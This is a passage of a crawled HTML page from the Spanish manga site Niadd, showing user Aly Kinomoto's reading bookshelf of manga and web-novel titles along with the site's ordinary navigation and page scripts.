

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.niadd.com/user/manga_list/user-2502868.html
body_size: 10214
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Aly Kinomoto Leyendo - Niadd</TITLE>
    <META content="Aly Kinomoto Leyendo, NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Keywords>
    <META content="Aly Kinomoto Leyendo Read Free Manga Online, Aly Kinomoto Leyendo Manga, Aly Kinomoto Leyendo Inglés Manga, NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Hemos actualizado las funciones relacionadas con 'Cargar capítulo'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Aly Kinomoto Leyendo">
    <meta property="og:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="og:image" content="https://es.niadd.com/files/images/icon.png">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Aly Kinomoto Leyendo">
    <meta property="fb:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="fb:image" content="https://es.niadd.com/files/images/icon.png">
        <link type="image/x-icon" href="https://es.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://es.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://es.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://es.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://es.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://es.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='es';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/account/bookshelf.css?v=178" type="text/css" rel="stylesheet"/>

</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://es.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://es.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Registrarse</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://es.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante para libros</div></a>
                    <a href="https://es.niadd.com/account/history.html">  <div class="nav-subitem">Historia</div></a>
                    <a href="https://es.niadd.com/logout.html">  <div class="nav-subitem">Desconectar</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimos"><div class="nav-title ">Últimos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://es.niadd.com/category/" title="Lista De Manga"><div class="nav-title ">Lista De Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoy actualizado"><div class="nav-title ">Hoy</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglés<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Búsqueda Avanzada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Cuenta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Registrarse"> <div class="nav-side-item for-mobile-none" title="Registrarse"> <div class="" to_do="login">Registrarse</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Cambiar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="es"></div>
                    </div>
                </td>
                <td>
                    <a href="https://es.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Cuenta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historia</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante para libros</li></a>
            <a href="https://es.niadd.com/logout.html">  <li class="nav-user-item">Desconectar</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artículo" option_group_name="search_nav_form" >Artículo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Enviar" option_group_name="search_nav_form" >Enviar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Buscar...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://es.niadd.com/search/?type=high" title="Búsqueda Avanzada"><div class="adv-search-open-btn pointer-cursor hover-underline">Búsqueda Avanzada >></div></a>
    </div>
</div></div><div class="main-content">
    <!--个人中心头部-->
    <!--他的个人中心 头部-->
<script>
    CUR_USERINFO = {
        user_id: "2502868"
    }
</script>
<div class="account-head-box">
    <!--个人中心封面-->
    <div class="account-bg-box">
        <img src="/files/images/pixel.gif" style="background-image: url('/files/images/home_head.png')" onerror="this.src='/files/images/def_logo.svg'"/>
        <div class="account-bg-layer"></div>

        <!--个人中心数据 移动适配-->
        <div class="account-selfinfo-mobile">
            <div class="account-self-img ">
                <img src="https://avatar.yx247.com/cover/201911/MTU3NDkwMTY3Nl85Mjg=.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
            </div>
            <div class="account-self-name">Aly Kinomoto</div>
            <div class="account-self-intro">¡Dar una buena acogida!</div>
        </div>
    </div>
    <!--个人中心数据-->
    <div class="account-selfinfo">
        <table>
            <tr>
                <td>
                    <div class="account-self-img ">
                        <img src="https://avatar.yx247.com/cover/201911/MTU3NDkwMTY3Nl85Mjg=.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                    </div>
                </td>
                <td>
                    <div class="account-self-name">Aly Kinomoto</div>
                    <div class="account-self-intro">¡Dar una buena acogida!</div>
                    <div class="account-self-follow font-zero">
                        <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                            <div class="head-follow-title">Seguidor</div>
                            <div class="head-follow-num">0</div>
                        </div>
                        <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                            <div class="head-follow-title">Siguiendo</div>
                            <div class="head-follow-num">0</div>
                        </div>
                    </div>
                </td>
            </tr>
        </table>
    </div>

    <!--个人中心 快捷按钮-->
    <div class="account-doing-bar font-zero clear-float">
        <div class="account-self-follow-mobile">
            <div class="account-self-follow model-trigger pointer-cursor load-fans-trigger" load_once model_target_name="account_follower">
                <div class="head-follow-num">0</div>
                <div class="head-follow-title">Seguidor</div>
            </div>
            <div class="account-self-follow model-trigger pointer-cursor load-friend-trigger" load_once model_target_name="account_following">
                <div class="head-follow-num">0</div>
                <div class="head-follow-title">Siguiendo</div>
            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item follow-user-btn pointer-cursor  friendship-trigger " is_follow="1000" uid="2502868" cb_name="rewrite_text" title="Síguelo">
                Seguir            </div>
        </div>
        <div class="account-doing-box">
            <div class="account-doing-item donate-user-btn pointer-cursor  no-donate " title="Donar" model_target_name="donate_uploader"><span class="ifont-donate"></span>Donar</div>
        </div>
    </div>

    <!--个人中心 总菜单-->
    <div class="account-menu-bar font-zero">
        <a href="/user/2502868.html" title="Casa">
            <div class="account-menu-box">
                <div class="account-menu-item ">Casa</div>
            </div>
        </a>
        <a href="/user/original_list/user-2502868.html" title="Activo">
            <div class="account-menu-box">
                <div class="account-menu-item ">Activo</div>
            </div>
        </a>
        <a href="/user/moments/user-2502868.html" title="Enviar">
            <div class="account-menu-box">
                <div class="account-menu-item ">Enviar</div>
            </div>
        </a>
        <a href="/user/manga_list/user-2502868.html" title="Estante para libros">
            <div class="account-menu-box">
                <div class="account-menu-item  active ">Estante para libros</div>
            </div>
        </a>
        <a href="/user/comment_list/user-2502868.html" title="Lista de comentarios">
            <div class="account-menu-box">
                <div class="account-menu-item ">Lista de comentarios</div>
            </div>
        </a>
    </div>
</div>

<!--粉丝列表-->
<div class="model-module account-follow-model account-follower-model theme-mobile" model_name="account_follower">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title model-follower-btn" title="Seguidor">Seguidor</div>
                        <div class="model-title pointer-cursor model-trigger model-following-btn load-friend-trigger" load_once model_target_name="account_following" model_type="only" title="Siguiendo">Siguiendo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item active" title="Seguidor">Seguidor</div>
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-friend-trigger" load_once model_target_name="account_following" model_type="only"  title="Siguiendo">Siguiendo</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_prev>Cargar página anterior</div>
                            <div class="at-follower-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-fans-trigger" load_next>Cargar página siguiente</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><!--关注列表-->
<div class="model-module account-follow-model account-following-model theme-mobile" model_name="account_following">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-close for-pc-none ifont-arrow-left pointer-cursor"></div>
                        <div class="model-title pointer-cursor model-trigger model-follower-btn load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Seguidor">Seguidor</div>
                        <div class="model-title model-following-btn" title="Siguiendo">Siguiendo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>

                    <!--移动端关注tab-->
                    <div class="follow-model-subtitle">
                        <div class="follow-model-subtitle-item pointer-cursor model-trigger load-fans-trigger" load_once model_target_name="account_follower" model_type="only" title="Seguidor">Seguidor</div>
                        <div class="follow-model-subtitle-item active" title="Siguiendo">Siguiendo</div>
                    </div>

                    <div class="model-content">
                        <div class="account-follow-list">
                            <!--上翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_prev>Cargar página anterior</div>
                            <div class="at-following-list-container">
                                <img class="loading-img" src="/files/images/loading.svg"/>
                                <!--占位：异步请求好友列表-->
                            </div>
                            <!--下翻键-->
                            <div class="load-friend-btn load-friend-trigger" load_next>Cargar página siguiente</div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div><div class="model-module" model_name="donate_uploader">
    <table class="model-table">
        <tr>
            <td>
                <div class="model-body">
                    <div class="model-header">
                        <div class="model-title">Gracias por su donativo</div>
                        <div class="model-close ifont-cross pointer-cursor" title="Cerca"></div>
                    </div>
                                        <div class="model-content-subtitle">Oh o, este usuario no ha establecido un botón de donación.</div>
                    
                    <div class="model-content" id="donate_uploader_paypal">
                        <div>
                            
                        </div>
                    </div>

                    <div class="model-footer font-zero">
                        <div class="model-btn model-cancel">Cancelar</div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div>
    <!--个人中心 内容区-->
    <div class="account-content clear-float">
        <div class="account-left">
            <!--侧栏导航-->
            <div class="nav-left-box">
    <a href="https://es.niadd.com/user/manga_list/user-2502868.html" title="Leyendo">
        <div class="account-nav-left-item  active ">Leyendo</div>
    </a>
    <a href="https://es.niadd.com/user/manga_want/user-2502868.html" title="Querer">
        <div class="account-nav-left-item ">Querer</div>
    </a>
    <a href="https://es.niadd.com/user/manga_done/user-2502868.html" title="Terminado">
        <div class="account-nav-left-item ">Terminado</div>
    </a>
</div>        </div>
        <div class="account-right">
            <div class="account-subtitle">Estante para libros</div>
            <!--没书-->
                        <div class="bookshelf font-zero">
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="¡La Villana Es Adorada Por El Príncipe Heredero Del Reino Vecino!">
                        <a href="https://es.niadd.com/manga/La_villana_es_adorada_por_el_pr_ncipe_heredero_del_reino_vecino.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201903/201903150326117143.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/La_villana_es_adorada_por_el_pr_ncipe_heredero_del_reino_vecino.html" title="¡La Villana Es Adorada Por El Príncipe Heredero Del Reino Vecino!"><div class="bkslf-book-name">¡La Villana Es Adorada Por El Príncipe Heredero Del Reino Vecino!</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Soy Un Novato Demasiado Fuerte">
                        <a href="https://es.niadd.com/manga/Soy_un_Novato_Demasiado_fuerte.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202206/202206230409299362.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Soy_un_Novato_Demasiado_fuerte.html" title="Soy Un Novato Demasiado Fuerte"><div class="bkslf-book-name">Soy Un Novato Demasiado Fuerte</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Assassin De Aru Ore No Sutetasu Ga Yuusha Yori Mo Akiraka Ni Tsuyoi Nodaga">
                        <a href="https://es.niadd.com/manga/Assassin_de_aru_ore_no_Sutetasu_ga_Yuusha_yori_mo_Akiraka_ni_Tsuyoi_Nodaga.html">
                            <img src="https://img11.niadd.com/es_manga/logo/201807/201807131345226681.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Assassin_de_aru_ore_no_Sutetasu_ga_Yuusha_yori_mo_Akiraka_ni_Tsuyoi_Nodaga.html" title="Assassin De Aru Ore No Sutetasu Ga Yuusha Yori Mo Akiraka Ni Tsuyoi Nodaga"><div class="bkslf-book-name">Assassin De Aru Ore No Sutetasu Ga Yuusha Yori Mo Akiraka Ni Tsuyoi Nodaga</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="La Emperatriz Que Regresó En El Tiempo: Rapto Y Matrimonio">
                        <a href="https://es.niadd.com/original/10074738.html">
                            <img src="https://img.niadd.com/logo/3/La_Emperatriz_que_regres_en_el_tiempo_rapto_y_matrimonio.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10074738.html" title="La Emperatriz Que Regresó En El Tiempo: Rapto Y Matrimonio"><div class="bkslf-book-name">La Emperatriz Que Regresó En El Tiempo: Rapto Y Matrimonio</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Solo Leveling Ragnarok">
                        <a href="https://es.niadd.com/original/10066744.html">
                            <img src="https://img.niadd.com/logo/38/Solo_Leveling_Ragnarok4371.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/original/10066744.html" title="Solo Leveling Ragnarok"><div class="bkslf-book-name">Solo Leveling Ragnarok</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Genio Del Linaje único">
                        <a href="https://es.niadd.com/manga/Genio_del_Linaje_nico.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202208/202208031638312567.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Genio_del_Linaje_nico.html" title="Genio Del Linaje único"><div class="bkslf-book-name">Genio Del Linaje único</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Estoy Siendo Criada Por Villanos">
                        <a href="https://es.niadd.com/manga/Estoy_Siendo_Criada_Por_Villanos.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202305/202305121935337973.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Estoy_Siendo_Criada_Por_Villanos.html" title="Estoy Siendo Criada Por Villanos"><div class="bkslf-book-name">Estoy Siendo Criada Por Villanos</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="El Príncipe Problemático.">
                        <a href="https://es.niadd.com/manga/El_Pr_ncipe_problem_tico.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202209/202209141633459132.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/El_Pr_ncipe_problem_tico.html" title="El Príncipe Problemático."><div class="bkslf-book-name">El Príncipe Problemático.</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="La Princesa Controla Al Traidor">
                        <a href="https://es.niadd.com/manga/La_princesa_controla_al_traidor.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202103/202103161515052609.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/La_princesa_controla_al_traidor.html" title="La Princesa Controla Al Traidor"><div class="bkslf-book-name">La Princesa Controla Al Traidor</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="The Reincarnated Inferior Magic Swordsman">
                        <a href="https://es.niadd.com/manga/The_Reincarnated_Inferior_Magic_Swordsman.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202101/202101210852063024.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/The_Reincarnated_Inferior_Magic_Swordsman.html" title="The Reincarnated Inferior Magic Swordsman"><div class="bkslf-book-name">The Reincarnated Inferior Magic Swordsman</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="Mi Vida Escolar Pretendiendo Ser Una Persona Inútil">
                        <a href="https://es.niadd.com/manga/Mi_vida_escolar_pretendiendo_ser_una_persona_in_til.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202208/202208161933125425.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/Mi_vida_escolar_pretendiendo_ser_una_persona_in_til.html" title="Mi Vida Escolar Pretendiendo Ser Una Persona Inútil"><div class="bkslf-book-name">Mi Vida Escolar Pretendiendo Ser Una Persona Inútil</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="EL Dinero Del Señor No Disminuye">
                        <a href="https://es.niadd.com/manga/EL_Dinero_Del_Se_or_No_Disminuye.html">
                            <img src="https://img11.niadd.com/es_manga/logo/202105/202105012030439196.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
                    <a href="https://es.niadd.com/manga/EL_Dinero_Del_Se_or_No_Disminuye.html" title="EL Dinero Del Señor No Disminuye"><div class="bkslf-book-name">EL Dinero Del Señor No Disminuye</div></a>
                </div>
                                <div class="bkslf-book-item">
                    <!--图片-->
                    <div class="bkslf-book-pic" title="El Jugador Que Regresó 10.000 Años Después">
                        <a href="https://es.niadd.com/original/10068808.html">
                            <img src="https://img.niadd.com/logo/49/El_Jugador_Que_Regres_10_000_A_os_Despu_s4867.png" onerror="this.src='/files/images/def_logo.svg'"/>
                        </a>
                        <div class="book-shadow"></div>
                    </div>
                    <!--书名-->
